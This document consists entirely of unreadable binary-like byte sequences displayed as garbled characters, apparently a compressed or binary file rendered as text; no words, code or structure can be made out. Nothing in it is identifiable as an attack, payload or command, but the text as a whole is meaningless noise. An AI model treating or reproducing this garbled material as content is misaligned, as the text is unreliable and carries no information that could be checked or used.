�k(�2*�Ź��/�ř�����QX���瘆n1٥*�Hy����2����x(�2*����2��،���i��]��ix��Y�2j��9�/x��Y�+��(�Ө�E��%w(�2*��2��^ȼ�8�2�����y��!�yS���肙��2ʼ+��2*�2ʐ;ϙ.��.��Ɂ*��9�ϩ��X�iX���v2��UDb/��/��.�X�"�Z��x(�2*��ك�қ8`��^�)��`H��́W��.-�0n2ڐb��o*��y�X�Ȅ-�2*����k��9�i�ȁ�郉�JX����(��YE`H�Y����2��hꚹ�2*�2��=H02ʐ�8�(����.��ȁj �2ڛȁ.wȅ��[/��?(�؅O8z2*�2ʙk�*2ڛQ��i��p�(��	�Q��*X��)�2ʐ.(���+x2��2*�2��=ș�"����̻�(��y�Qx������2ʐ�(�2j�ӈ�2*�2:�k؃�'��9�2ꂚ�I��+��*(����+���y��"�Π�2*�=�����=���ż���J����.���i�阎����˼���h������� ȁ�邜iǀ�hϨ���ȁ@���`�)����"Ȇ.�8��O�'�h/Y|��8�JISI�d�Dw_�R��)T��!���� �Q�e|';���1�x�"����q����݈���������w����  ��쎃r�!i��ݪ��9�M���T(����Ę�ZI������A���N<�[�����y�jȶ��%1xY*���T�;�M������i:#�<|�N����J,A���d�M.��4Pk���zD��O���/�=�٩�,��-��X���.p��N�����$ч���H����WN�5����sѺ<�j-���t�b�
�#��Bf��J�whd�)���a�_��#4e�3�_��w�b��Wyl��&2п_TI��R��d)ZH����a���Ŀ)�[��菖�Ua환<�����x�V�>�.ܝ�9�W�I��X��τ�UA^R��,h��)_�
�����<���j> .y����}O� �Q�ta���J����Uah՝�<����a�.Ak��B�����@���j�q�T�el��ͬ�����NN	��ߐ�ήSۑ�U�ʲ1��~�@/
D�)�m����f���<b₭6wb�):5���$!-��n+���-�"p�:���+�D�3��v���6����nV�3�j��(��h�O(����V��	xR��6o�.�392�7�?)$�Xf0�ݱv&��>̚� �&̈́P�y?*]��W1���4N�]��y�5.����~IĒ��D��8�j�y�R�@��N���UOlfROֲ��n�9��1�9�����:��k�����еL8�ʭ	.L�Q�m��h���?�!xA��wЗ]�a�DA�%�_ԛ�;�AؕM���z��W`;�D��c#�t�>�E:�4�aݔ,��T��ٿ�<"é9DCf�3}e���{cȦ��h�͔k&��y#��9�˪����^0_���S����]�F��F�ejf�$i���`r9H��f�Ig}�Y�y�^��@/.�PcY8����J�0s�_�.���̲�t�Zkqතؚ8�����2#��,@H��q�8®�Rx��cS����g�%�i�ͨ@�<̰�P�w"x�)�MKEm��*	��$�{�P�އ��٩�k2s��#���.�gٌ���Kp���,��S*�Pp%&J�n<����\*�Zݧ�aR��H��U�Ą�̫j����m�Q��L�}����k�1���6��~:UþHc��U���\&?LmD�@N�%��,��/��x���EX~	F�h�,�ݨ�/����,j>Z8��[�A��Y`��*����@���s���}0L�v������IwG�c�6�R�}��"$�; HF Cx��dSV��e����tnϺ	� �
X<�����z������`ʦ��F!����0���� �R]M���CY�-T����Zd����l���Ғ��ϩ�͘��-��Z��"�1��w��y�J�"��*@�!a�ؐ˹����ȯ�H�Y'͑�"$j��A�_����}/�$כaaƑ\y�E�����F=�sE}�/�՘�8<������~�q��K-qw��*���x�Y�H��-��ۄ�����e���R䒍�
�Kā�&^�9�!�u8'�����RG����E%1M%�i_�g�I���z2���=^�r���bz�"ʦ�"6H!�"�]�u�Q=�pIC[`���?�H���g��ז���ι��1�A�k�H�(�K�7���ݵC#I
�?!@�����|;l8����H@ؖ����@�L:gҎVoN��9Ɂm����+N�T�i#����z��P7��Cw��h���μB��]9��M�.�}�������	[���Ng�����8w�J0�-���+Ae��P�sN���dН�}���������m;#���`�l6�c��
�E@X]P�k�/�ȵM����>���h�V���6�6���$'�[�c�5\�h��U�8�`�o%џM?������CE>/m�d��#ҍV�-���*R@��]�c��뉃�%�/��j�1T�m�U;�z���T�ǣz8DR�Wq|�*�B�4�w��IX�k������$���m[�4�����'��c���N?;�����F:�����E�h	ի�$�l|�M�t��o$�N�ұ��tG���UQ\(ha����r�_����.��&�4T�~�� �G���_�����e�+��âW�à��;EB�f�@ۋ���d��5T 㖲�š�q4�sQ�yS'��=�c�37qfV.����{i�_�I����ե��t��=s��^8_1�3�wH'^w��4��-wsy��PŻ_��}?	ȮB�~����V���}��)��ϯ�O������p|������������x�Lm����M��󨠹֎�Mz�f�č׏��?�p�K܎����w���O��8����&�'N��/��<�:�R;���?���>
�P���垎�����P�h��Ȉ�P�l��`~���ڕ��#��ờ��������]��t�f��;؀�0�_���
�z��x����h����w���0��8�Om�%>�ߩ����Y�P����0��I
H�Ȍp̛��t>�\������P���/�6^ȣ(�5�dn��;���~ޣ9���Y�6؋�l����N�� ����`���j>1ۻv�	����n�
ʔ?�\��}���@��
��	�-���p�Y���ή�ȍ𬊹/���z?�iL��,����L�m��(:ˡ�?���H
����7�b}�	{�'x�o@�����؈��ˠ�ٞ"��wX�t1��0[����j�2��"P����4:��Nڼ��B\���=�p���Y�����y����X�L}����ɟ
��x�t� �P��Z��ۚ���P�F`����������?�<��� �Q����T����� ��('h��;�k��?��X�:�����������"����ب)���x.}�����8���X���h9K�̈�����I�?��H���+�ڎ�Ȉ���T��H�wù���ق�ʓO������Y_ꒉ�َg��̌��L�����t �/�����m��(�a�������ui�k�m��8����k�F)�;�黾�,�ʿ�q>�� �� �+�8�o�����`�
��l�>����R�٩�ϼȶkl������ٝh)�O��;��ʵ�+�Gl�����<��q^*�Ȍ���V߂Ҡ(��+p�Z��1��1ï�,�x�긊hz�&Q�)��4x�����@��wKނ^�O+ѧ��t?Ѥ��nA��!���b��u������9��2����̍z�,�+��������� )��b-���I���E��x1��J�o�rM��!Bչ�!:�%�.���"]��(��8��Q+�����8���4ܶ7���- KҴ@ޮ
�#6]�������`$D�-�ɓ�����-�ɛG@.�?��B�2"�ҳ
��/(��#"�薈����ƈ��y���!y�����O��ͣ����n��w�٘�芩X#YL�)�+6�џȂһ4�9Nϊ�N�>������]b�4x��#��':���h"����>]�4��Z�ҏ8�����H��' �R���+��¾��Ik��x�s@"��z�@�:��@��*�h�xa��i�<$I������'�)8v		�+�;�noN�k�(��IȻ&Ò�S.�b-�= �s�m�� Q�X��V�����$Xn��s��Ɏ�hS�=Ә��`8N�?>�(�s�!Ӏ�/w��I�3#�݈	s��5�8� �B\�b)~��v&[���$��b#\3ܸ���m)�1���[j*mߞ��Α����K<�c�5R8�����N�!��s���a�{@1�84�:����1��?$�%es=��
�&`o����ϻ�X��b�<#%��CI�[��!|?����q���̎��E�����4��G��x��h�(���&�H�X����?��Wʂ�h�i?�95n�IC��D.�Y�hL>���w}-�3�V���9Xٚ|1�����8>d5Ĩ��x)�r���|H��8���D�<�:!"̞����>�sY7s�%��@C���D+�0R�� ����������2�Yb�����$���N��X�v�5�(ø/�8�o�\�LW6f �sJCS#c�DK�D��g�Gܨ7D�֡���y��$���y76b���(���.Oq��(o� */��������/���*<1y4I^�Jt��� ��قH4M�J�wa?�
&�������F��7��-W�%��ܧu���"��.������q2�=л�D#��G4���� ~�@������x=�`G�dD;(N�p�͔�^�$"��ǌa3Cx�ɡ6���y���,���D&2<�0_�I������5�Z�j*A��X��"�L�U^�͜OrB)��Q��5���8�G�%DR��Ȃ)D
S�kj�]��o�koB@�T��D.M\��xT�#������E;"9m/�}6p���w���xN �Y��+���1%��̉�h�7�6L<1�]B#��R"TO�_z��E�%^�N�1"1����R��!eJ�/��_��t(��Bl�3����̱#�R�?t�O�[��M�'/7	�h�Ù���W�c��1�z
��:�)
x�ؠi�NʄX�H�`CY�B��Z6C!9KI�MZ4H��M�0������!��URQR�Ӊ���Z�N��� 4W���wZ�����=�E��8�.�\�5.����w�Jzd]ȱ�E=/"�5O�ĉAnF"4����N�X�1U�I�BTߊU��PVgU&yE� 
a�������x]�(C����� �a��R����U;)�xh����پ���o�bLT6��1+�΂|O"f28&�ҰcU�?��m]�D������̐�|~Hm�C��_F�81$n�H�W=@�� ,��C�`/�e6��v-{t��S���5�H�q�G�+��SM�6���.�x(k&���f���)���,b�6�w[,z#�GW;T�X�f"T�:v$�����Ɋ��:T�����uJ�I��`�?.��G���Kߚ���m}i�(�$a4>��Qh�VZ�P\2Q���ٴ[���GӦd-A����Z��(��e�ϋ��ɚ[��V�U���sP��`N�Yꁉ�ɱ��h|߮�ڥ��وJI�(]���dRD�� U.��KF4M��|jP�����RTU�W��G �]`�EH�y�U����'5W����}~7HY�Q��fXw@}t�A�I�	�o�g�]']r�G�8�.����D�Ap?�)UtGgp�s7��r��uCR@u+�?�Q��;���&s�vQ�yЌ�naP@Wscv
��;C�X:1m��U�Ȉ�)O�q��^��z8�+J4u�� |��M�s�\�v'����(��a`�E5V��N�(�8TܴV�;�;Z��F׭C�d�P{�UAhOQ
ɣx@qc �b�'�XZu��u�����*����؎���}X*�t66̭�6�È�7)1�ԡw��Tw{]�0+QL�QAg̠�/��D��DM�U��
� AB��E��_��}h
~?��ԙp��Y�G�2�Vqu�6H���]�����S����u��w�ȓ�f.�[؎��TC�gy�����I��&�c�z>�ud��q8�4�n����[���{���*?ը���؎�!1�� ��u�R�Mဈ�/S|�3�]��d�+'W.�>��t����;z��,v��!� ���U��T�I�=�1 �_�w�s`/|��L0���%��}#�x*r[�z�M":9��"u��XGh�F��	�}�l͸�k��8����I��a��ٙ򔻓%nh��x$��~���Y?�}�i�8��glpu���}F��[�c�Di�DN5��A&1ܢa�ΛKf#���>�}9� u�} Ĺd�sb�����ޓ���X�}�ˏ�!�R���&dF����3����������n�C��?��(d�f����S�Hҷv^M�a��d�y�w����+�n�!�ϕ��+4�$�a�%J���?��x�Q���(��0��]�]g��1��x�Ze�`�d�yu�	Ru���O��*�P莶�Ȁ̑���٠�3Vg曨���+R'u�u!�b邞�ڦ�h;��6��+�Ȁ(_��؎[������g�aC'������]�����Z��1]�<��}зO�_�����I��i���k�-�}%8�=[�x������܉Zs����o��w�&���Ʋ����fW)RL�w�p�,�/��a�/[��M��4g,q/6�N1o�����[GA�(S�w�*�JtT�v�w���4�z�2�F����V]Si�kO�X͇��E��-����[K_j�8��p��K�<A�nW��t��4Ր��tx��)�ۛC_�G�1�q"U��nO���u���݄{�Q����t�ƌ��L���a�h»w�۔S��i#�g��C��Y)��x��Q�%��?���8�x�'-��'g^��j׈�/�Mwe����¼���؈��n����ؙLߞ4��@�(d�(�tro��m��k-U�d�qr�hҠZ�Ք�O������r���JؙJ؛JșJ�J胜邝�J��.�)pvd3Ht-��A3��h�Nٚ�qR�;�"����ѻ�ʨ�J��.��.��J��.��ȁ����7ȁȁ��ȁ��J��J��J��J���WP�}�QL����̠��;�u��vI��]�Q&Я���J��J��.��J��JȁJ胼wɁ>ȁ>ȁJȁ���J肜�J��J؄�ֆS� 8�8�.X\	��ɁbJĵ�݊���������oEX��8�����;�؀Tݨ�J���ɁJ��Jȁ��.�.�J��J��uS���0���U�	��ap;��lM�z�T�:2����.��J��J��ș>ȁ>ȁ>țȁJȁJȁJ��J�J��.���y��TZ��a8�c:�������Eȃ2(�:(�:(�:(�2��28��ԍ.ؙ��H\?w��J��J��J������Hś.��J��J��J��J����}G�T$׍�؏瘏瘏�6�����������)U�rK��2ț2ț:(�:(؄����?��J��J��.ȁ��THř���ț+�����X� ��؏�h��h�����Ɂ���佴���2��<ț2���I�&}����f�Q�Ѝ�0�J�JH\�ʁȁJȁ������J��J��J����
E�T�ȁ 8��x������X�`m�(A��H��)�`H�zw�2H\��μ��#Sr�ś>�TH��]�T�邓���ȏ� ��˙jh��뙦(1�[Ӏ�ș9xV���2��5h��<ҏ��X�?��?��?��J�TH�T��Y��T�U��)��������\!�ߛ�Hٺh^�ʅ������ۛ��y�n���Ι7x�H�TH5��3
E��.X�G8����T���$Ǜ.�-݊��)�/ߙ2���9��m�G
�5�H�T��!x��J�?�y�*�$י�xꙙ�_8�U��j�8����mwX�8ț5X��Vؐ ?�9(��ѐvz꽩�ƀTH�T��q�Z�)����y��؏(X�}�a�a����6x>��8X��N�ۛΙ:�踋TH�THՍJș{�%HE\�$ ��(8��؛��ƅ�8ț:؃8H��̜ �$�2(��jOw�TH�T�郀���ɁHՙ��@�X�ĕ����a������ȁ���{9�8ș�h��i����Kȅ�����2��Kȃ�鰼��^ؙ/(�b�H�T��?胈������w���)�y��h���9y݈��Y��u�������:ș��$ȃ:�<�,=�мY��y�7x�H�T�I��E�5��5(f�T�8��Y��X\�șE���(���jؙș:���ٌq�m���\Xbfh�K(�9(��Ǹ�K��K��5��b�TH5�?H�?��$H�q�T$�"��x�Ɂ�k�?��8��%X�h��=��9؛�ț2�W�y�9����=����)�Zؙ0�j��j�THU�$X�?X�{�T/�.8��H\K0��l�wY�8X�8��8���E�Y5���Z����L�����	�Hśj�TH5�$(�������H����J�����8��8��=��8șhȃ�y��H�28��ș����敁T��Z��ix�Z�T�	��{āH��}8�ӹ��ڟ����ԙY��y�$��)�T�=����<�T�x�78�7ȁ�x�a��Q�T���Mx��)f	Ջ țX�U�8�J�8�Eh�u7�EH��[���H\7���ߜ�l.�i��7x�7wX��Ɂ�Y�H�7ȆQ��Q�HśX!�_r��K�}�b�@�$׍.ȑ����Jg�c^$F\����Λ.8츄��b�_�_�H�T�	W�Ɂ��pXX��y�Wx�Wh�W؅Wx�x�x�h�"���mE�T���.��`���(��T�e�{�TQ��a��a�THś.#�E�Z(���Q�؛i��������X�X����Hř+�ȁH�T�[��"�*������y�J��^�$��$(��T$ �w�Qș���(�Q�iXH�T���X�H�hx��T�9�ȁ7ȁ���9������T�����H\��8�8����TH�؍T�i�*��H����n8�>�T���Л�HU����iH8�́�Z�H��h8��x�H�J(�&[�5�T�郙y�ąT��2?�E�T� �(X�(�Q���ǹ;��Hś x�n�H�T/M����>��>��?��?�J�TH��5��S�T�:�*��T��QX�i؏���we�Hu�i<�H�����T>��>��J��?�?��7ؙJ�T���?� H�T64�HՍ/��瘆WȁD`^H��-22Hś+��+��H�Tԙ>�>�HE\肈�TH�?H�����*8������HŪU֙�T�	�����TH՛J��>(�.H�T�6Jڍ*��i��i8���H5�k$�;��H�TH�THՍ>�TAQ!țh�ƅ�Z�����H\Eث�z�H՛����ř��T؛ȈTH�TH��	��Ɂ�i\ؐ�QwXϝy�ix�0M�H՛�{NE�TH凝h�x�TH�THՍ%�"H��}4�/��ә�^x�i�瘆m�ЊT�)���h�W�T���H�TH�T��ZHE٘D7(�Qؙ��i(��8����T$0a�ȁ*�����+��H%�u��H�TH�TۋT������ؙȁW����(���몇T�s������H�T��TH�THő�i��.����.8���i����i����SJ�T��*:N�Y�HE�H�TH�T�����*ȁ
w���h���Qțx�J�ih���HŜx
��H�X��h��H�TH�T=����c�y� 8�8�8�8�8�H˘�i�hX��i��ȁWȪ5�T�I�O׀���H�x�e��H�TH5�k�`H�TΘ؞Ɂ�	��ȁH%�ȁh��Ϧ��Y��)�ϸ�H�THś=�f.�T���i�WX\8�H�TH�T$ЏX�*�T������H�TH՛kX��^HՙQXL+�TH�THՍ��X��T���E�TH�T�	�ڂ��U��y�T�ȁé�����HU�H�T�ُۋT�Y��THřk؃H;p�ą���Jȁ.ȁ��"LȮ�o����hX�9��ȁ.ș.ș h ��E��E�>� .�(ȁϨ������^
zG�5�qb�S��H�RL�54���u�^���㔖Z����E}��2+A\*�J���,r!��p+��#����q����߈���������w�w���8�:��t�İ���������I( (�������Ȋ�����~aI�^B���ёY̨��¨����L�ÜM��`L+���X��L����XL ���rk-'�� ���Я�Y��)\�)��k6����2�/f���])��\"<8�ܛ��N�Ѯ	�����_���E I�O�^�I�a��4e�_fT���C6��bk.�t��#�B7��2�p9�\��7u0�� G�{�~dQP�tȵ�q��#�4weZqP�{"�n��7'�|���[V7��/�� �t�홺��(��^M����ٚ�o�Ü~9�պ���d���Е~���,�q8��|���� X���(�^�P���@��ţ̌���aK��� ��|�������>-l h��V��̰��n���!J�!o.��^����1ym�C|N� EީI������q����楨,�,��M���͆��?�&Q�)��ϢjB1����w���Ѩ{�D��Ȓ4.i'f���D��9� ׆�P��	�Ϯ<)eAXÝ2��ƒ��]"�fW Ī�ڃ1��&
L����I/��a!�����e�G�d���x�
E���o��@&�M��Ǝc5��3x��'� �'N�L��:�E�,،��<D&},��Eܖ�2O"5hb޹18�$X�
�T�4�����UԤ9���)?��}�C�����n�4x��F�"��t"#�Z?f'IN���D�7� d*ew��ʥ��Y7>L��kϚ��+�s0%��W6����&�4� o���2�~�,G��P8?��s]D�G��Ý~��*�&���h졃���3bBq3T��`��K�f�^��E�ǵ���EG�S������v}jwI,y��� tt�S�go
$����Tm�i^�h����Z"�L������K�"VK3Va��g]��91q1�1*�O��a���@KH���=H�V{�ǂ<=�L���V�;{�ƿ����w��.)mn�\Hݏ�7r�g�zyKV��.�	��;��o:������L�t�4��B�Π9�@˖�c��Y)�j��!�+�h��C-�]8�����,�6�1���� ��YԌ+�rɁ�+���t���<�RY���$���p���Ů�0��1�,8�����LN�z�2y�3��4��@�F��/ϝ&̌S���@ˤ2DVKƞ���)��p��N�z��H�ҕQL����L!�� ����,w5��)��B���*@�^ڲWl�6B�c�C��[P�ٙ����������M$Մa�&NY��Y��EH�7�X�Q��`xʩ����\���Ӝ�OFEٓL��O`���{Ȏ
U��A��;�V��3�N\"��
į�G��.��,�w�O�����E,U#ֆ�X^��,=#�}������ȩ5	���)]�̩��l��F�����+ &V��m�z�s�ʛX��'rtdC�������=��K�97�#���lw�*�y�ؽa�`��¶#��1	�b��-)� `���=��&2]Y���)!5B��)�1d�O-�9^�����P2 4���tA�sRHaR6ҍ�j��<����|�@�:I� Ǚ�^>U���^��;2&���~�~!��)��u���4�R��SEk�P1Xa~ߐ�KC/ܑ�.���D�q��u���_\���>-��:Ç%�3;T��1�(B�:��c3���7��?Y�\S�	n�s��a�H[8^w8S�z;"��6��&(plQ�u�Ne�.�e�ա.�_�a�x�Z����緕�oʗj�r5ʫ�����{�u���$D������k@#�F�m���\]���,��	)�?q�^�_�x!���ħq�+.� %����,�<�tF�m.��\VT9 �C,XƴQ��D4�kvR_'|\�˅��s���;y�k��F��o���'ғ��$�5Y~H,.}_1�!�SZ��9�
��:1te�j*R�O㋡ ��^�B��;w�%�����i4�0Ks�{W�#>�/��g���F���۠����uf�Yrg�ό��]�j��-D�i<��D톰�p�m%����괡����8�m�C�V���:/h���x��W�O4g$���I1�\���y���6(�S8a��Jjj�O�����.:U(:bW�E��\5����%���u?��YC���`5��H��� ��C֦H==y�n��.1����C&QT�/q^�/f+�`�.p��Guf3��h�wg�js�7$����}����'����[�-V�B��a�<o�ʟ�>�X��X�������-�i<�h<�����X�u;���.?��9�}����E��?o�Э���
���8��苾H���I��wn��芈�d�����o���		�먈��?����Q������0
����	�pΊ�X������ٕY�����������pm�ں�O]��`ԫ>����ݗ�Jh go��X�wp 
��?̳�H�i?Ən����gʋ(����*����s��������宐�\�ݺ������p `�А�`�����猧_�0���-��mM��M����F����X�ں�7[����%.��x�)<�x>��f���
�����|��,h�+�k�b@�/�����}�ڍ�7~����vi� ������(����ل߰g��n�m���8��X�x�{:�1�.ɸ܄�_�/��w�Ά��8�G�O�����-���թ����!��9��X�H�I���O���(��+�WMƸN�* ��P�ʌ����I�T���a�^ȹg����|I��������Њ�.���3`�6�H�寀�h����A�i�J_�aň�;���9|M��,-�ߏ��5n�}	����LP􁋣���8�-���HP�h��H�A��8� Zw����Q
���� .��;/�*�^��h&���w�+���ø`
BQ�6������ ����ܞ����Ƌ��I�v��@k�~�m�����󽋡����[�݌۸-]i^�^/����?��Q�(��������6J̀���E�ϖ	�Ș�p�+���Ū�����|Am��]��=������)��`�[���+�h��Y*�R�IӸ��M�ȸQ��Nƿ����(��+&��b���p��R������.������y�Lp,Z� ����H�ޢ.��xw:2m�����b���DP�ٯ�	z���z��@Ɏ������1ŕ��r���,󏜝�"�8/�)!���nA)=� @I��,��x3�"�p-�����.ǧ����<�̱"�A�iy�\�,_��N��9Ғ���̍� ���
B��hۏ
��h�^��ʸ�r����A�$;Dxߒn�i.%(=�����(�F>�V������Zq,Y����h����������_�XLʉ��ֵ ����!��wl�"��8��� ��X��%a�QP/y��H���� ���=>Q&�a
w\��-R|�������=��!ݻ�%�x��؈��%�/����h��NA�T[ց����&����"����a���Ӌ-�(�z��*t��b��k BP��X�ӄ�C��H�����(;�P���9�����!�p�췛?k�"k2�xǙ�9�C
f��+%�.Ns�N1=D1'-�+3?��9�]:]����-�$�R��w)"T�
����1<V̉���)9��=3�Q�y�1	n�D�>"�<Q��-o(
�Ӌ�83"��_O�:��<C��ƽ��ͼ�t?�x����%2rI߄�0�b���������X:�
;΃5Z���������Ò��=M��;�*ͬ�j�/>3<���23��J���T�2��=Ҋ:4�_�t�̚1���9��+[��r���H�D.����?��LL��|���<i�O�3Ј`s�O��vq���K�w�H��@����/�K�|3��� ��?��N�cN��H�B�=�����isJkѳL`s?4Țs��x�8ሱ�8)�8)0׭�!�O�����>C� A�<��pDtA�b��#���ɱ�<�D��(?j?4�D5�}5��&����8*�܊������KG�d�S��� �E�ʁ.��ោCjBA�;dNe�̎0��#ǁ�������Ұ�bTYS��>2	(���)���ߵ�$�8�+�ǿ(�w]���&��(YKf����J��= L�ײ*�t��o5��8;��33L,���'�H��N�؂��7�TAG�P4!��8#;�+3I/9#�4X�RA��ǨUIz퀎��:����iBl�ÄCNQ3�H�A�y?|�ZT .�����
X����A�1OS��[I^^����E7�G\A��u�,�\��m�J=��%��8���X�Ȋ�E��	�6�q���J�5�!����@T���|˚m���b��tB�u3H��w��w���3˕����4��	����(IV0�084�3��(��h���:I��T6Z���4^���� ���h)�Pma ��0(B�ȼL��Sa��Ȟ2Y?�I����S�� ��T�T�������- ��9⧵�[E��+UD���5.��H �0YCȕ�0�1��Hi�UGloR�C�P�P�[���Σ`���1QS� ���M�4L��&>��'UQh�U�`hl�l�c �(�I�0�k-Q9l_��ڕg%S$P�wX�ᘀ?��+�'���xh�i��k��^ne��v^R���)F��M-C�#
��`��Y��sl7D���o�(��zm��@�D1�pK~pkva����-^��K�(S�&��/���	Ɗ�Rbd��C��J�a�I�!�!�<�8�"��@�S�����R��`�MS���C�f?��/#?bQV_�|��։teE����8TBq�hg\��lh[Z䳯���X�1��uqʝ�X�bא��(��\>��+�w&�lŨF6�T� ��%��Z2�G
�i���o�Hf�b��7��d�;�U1��̖2�("�F.yU2���hC۞���ĦT؈��f6e2c����Wٜ�Ė91q��Y��Ux�$d)֌���l"������X!(��g��!/3x5sI`�g�j����7pPi���+�yz�&@�a��B^��[��J�D:�I.�eE��|U{��l�X�㺱1�C~��*E��W$��Ve��~���V]�q3�߷�@wm2��{�e"�&�'������|��H6��K@�ʂ�4A:<5��$�c��%���TatB�&�5@b۔��{%��
����mn�W�zl/��B�T
��
�e��I�A;U+��P�6^j�)����b�JjsTr��8��Sk:sH�v��ǆy|@v� fsK�OT���CG�y�M��X3a2�d��s;����Ȏ���p!�)�4q�O�X1�&E�Y�t[��Сe�W"�{-�P�3_��B��iw��wiv�}�7����)f�E��wzR�s<'O�="���2�Qcs�F�� �0;+H&�DǶS8e���m!�+��ݎWY>|р�U�@�l?�O}kPˍ�2�9.�ԙ5�ɏL#bώ�V��S������-F�!���lP�G��&_�r]������f�/V��V�qG�$�(��GyZ�Ԟ����<;u*/O����-�xw�Ҋ�8�-���$�3W��l�{�mlO�:Et<�a�N�w���I]FY%ֺ���"o SY��W��!H��8/[�ćx�)�T�b���PR&V�$�砨t,�t� G�%�p�Y�t�j��k8*iP�*�����L�Ë7�P��ǫv����ՙ� G!r��bו� �#�;�p�����3�K�v��MQ��P�!�[�<ȍ��9��8�U�����*��4�t�&�/JG9J N�5@�T�O�;u*X'�$�H�u$��[�*�*H�n���o��ȶȃwr�ą�AW�;�d��U�a\T�i�H��BXm�FC�?&��VN���H�L�GL�1�ɀ丅��!���h����|k>�n��Y�5���8��<$f����EϾa�QHVz�C8��'�t"�,
��Ƒu��T����[�<4�K��g�����\���7��q	�8vT�àL0��0۵�e�P%�����Z���/�v���X���yK�fZc�Vz���ٵ)���^�-L�-����aͮ5���1@�+���F�w�Vldف�����PQ|������L����z�jC{V�&��UH�k4h9�Lv�H�+����9�]E���	�{�|���3v������I�L������-s=�7�h��-��@��a�c9�1&t�t��7�;�^�Q�u	Y��Pt�9�l��K����A�����uֿM�cfOkn	[~��a�v]�8׋�)��,b��5��4i�d8�D��(CgE��%AK�M���ya�8>f:>yrE�rl��BV�㔁�V�� �wI��]�|r�]:���A�6K����&�W9L7��&]a�\����B	Ȋ��D�.�͂��o����!Z�xq좀��T�!��P�"Bb��ƓcQ���5bg��,1�y9����(!�,�_)h)a����4�@��U���	�lЮ�)�D��dl>QK�z��S�U�x���娬G�R9g���K��%�5UT�sCe�b�X�6�TZ��1�Ɵ��J�?����J�.��J��J��JȜ�B���t]�r,�w���Zz���8|r��F��AZ1J�7xf�؄J��.��J��.��.���郹Ɂ7�7ȁJȁȁ����.��J��J��J(���`tOXI0۠͡���;��檸�-2IT�fz�z�������.��J��JH�������J��ˉ gC�Ɂ8��hh~� �Y��8��3��U������������������0���� n\�����Jȁ��Ɂ�����]�G���]0�ïw�L}���0wȃ�IK���κ����
���J��J����ȁȁ>ȁ>ȁ���4��.��hh��������ؙ[��'��0��j��K����7H���J��J��J��J���
�Qx����<&�w5Ł%�#B߿ȃ��2��2X�@��)�:(�K���
ݙ���J��J��J�И	�Eȁݙaؙjԭȁ��_�$ȃ<ȃ<ȃ2��2H����2�����?��J��>ȁ>��>8�49�Jwȁ�JȁJȁJ��J��J��J��?�����؛a��h��/�J��ؙ5H�Θ�:����� x흩��Ɂ>����L)��� X������&����M1�'\�_�2��2H�@�����ݙ�Й�(����)�)�=y��9lR���,h�@��9�*{�1(�:���b�����a�^��ُ˩�h��������b��И�N�㘹�z(�\X��ݙ騂(ȁJ�J���G��ȁwmр�_8�c�a��j�����8X��I���3���n�$��<��2���)���ጂe�����ꝏa��a�j�mX�eP�8���\��kh��9��ɃՎ����5���ݙ?�?��?8#E����4Ɂ�y�ጶ*���9�I1�mX�ጂFm%�ȅu+ӆ)�9��2��5ȅ7ڶ�h�Y��ݙ>����}.���x��X�}���9=���j���8��:X��5|��O��2�ߨ��������ހwY�U��b��Q���-���4Ɇ�����爻��f=����jX���=�h�����)�K��}�9��28���K��K��KH�M�Q��78�Н郀I�?H��ߙ�X�� h(���
������ϊ�8�� ȃ8��=΋���~�Y�2��m��AkK��K��KH����4I�?��5��������h���x�9&�� �j��%�.�z�l�����	7������U��Y����*��n�j��k�M�?wX��N9�y���Q��b8��y�z��8���Y�8��%�7�R��5(�Xu�h�:X|��˹��z�y�?X�$X��a=ႀy����x�b�,콦� ��:��:��M�(�:(��N�D��$�����ߘ��ـ#h'�ƘY�)��Q��ߨ����5X�/�l���(�Y��zفز�9�UN����7��>���k�=�7x�ȁ?(�i��jй��7X�?H�Þ=�O�{�Mɘ��X�� �e��hw(�4}I��x,Ex�h��8ҙ�H��LɬЙ���i��	�f@� ��b��i��4�Ɂ$X�?X�5�3��e�Iāu��tϜ� P��P�b�F��Dȁ�����)�Q(�Q��Q���˹酘Ɂȁf �?��Jh�W؅W؅Wx�W؅Wh��y�hh�LX���4Y������M�8�汜Z�Q�Q�a�Q�j���$ᦽ�*����h���Q��i��iX�ퟰ3����h�+wh�+�+x� ����)�y����*�*����ق^�^h�c��?X������X���Q(�b�b��(��Y��4y����Йy�x�8�ȁ�y��|�7x�78��I�(x6��׀��ȁ�9� �8�蜿���"H�+8�Y���4y�������$�>�?�?�p�Ɂ.��4�R΁�#�Y
���h��Щ��ݙJ��7��l�����\
E��7���kOk]��q�w�k�>��>��>��>��J�ݙ>����́q����J؏iX�Q������-yv�?�?��?��J��>����>���h�-���i�*����"��Y�i�~Q����ߨ�M�?��J�>�����4�����	��y�i��+8������t���8�h�4Ɂ���j����J���郯'0Δ��9�b0�/��i�������Nr�����k��J�>���Ew8&���x�i�����)��4YR
���4Y�爜j����4Ɂ��ؙ=Z�c�ix�i��S��	`.�����]�k����Р\�����i؏ix��Y�����	;���\�/肋����>������Ȅؙ�ȁW��(�.�S�B����+��"Z����5�Q�9�(�i��/ȁ����,��ٙ*Н�����݃����Q���.�Q�)��w����˙�,-o�ȁ�RX��;�Y�]�]���k�z�yA�f���J1�/���)��&��W�)?����M��)������X�X���2��=�zНɁ���8�b�����h�.(��)l��� u���.�t����`���ȁ�邝Ɂȁ���.X���Ɂ�љ������k؃̹ahй�i���(�����瘆���(�"���h���s�M�k���Н���)��ʁ���ُi؏���爁X���EH���M����И酀9�����Q���J���*��+ؙ��4��R���4��=؃k؃��X�Ɂ.�J�MȾX��6 @����J�� � H��
��h(�8�WXDX�Q��H�\�	��߸Sr�,��<=~�K&7�i�X�	�Tz��0&k������y�\�L�*���-����q����ۈ���������w�/���M��	Lq��h�͘���\8(��ޠ���H��R���JA����Ph���̋�|�ۨE�@Q HȲ�}y/ � ��U	�9 ����1b�Ѕv�*"�����d\����XAO��L����Ŧ9z�y�n����e1��-��zx8��;��1`�A�K:�`�P�����
aZ���`k�[��X�<?>�H��5D<{l'���Ը�F�I��4=#yMJ[n@h�>-߸���d���kw$A�G���Ҫx�si��O�q�M;����iL��`�����N��[y(�-M\��Si�V�`������ )�-��Q��������ѩ,�qYX��*?��[�HҔ@��}����Q^���u<���5��]�����@��~����e�(���X�F�M���|Z
�x��ĕ]}��Ȭ���������P�Ȏrl�^o����J�f,���Bĩ�����Mp�����ɋ�[��,b(��>a+�e���`=w8���j�b����b ,D��$�F�� ��aj����2b�"!\&��=���đ`�R��AN/�%�*��M�]���'H��d8|�b���$3��K!_��H��k��f2�M�&�Y£��*����ID'F3`�IF����p��`xH.J�%��OD��B�f0�r�Ƃrl�R��
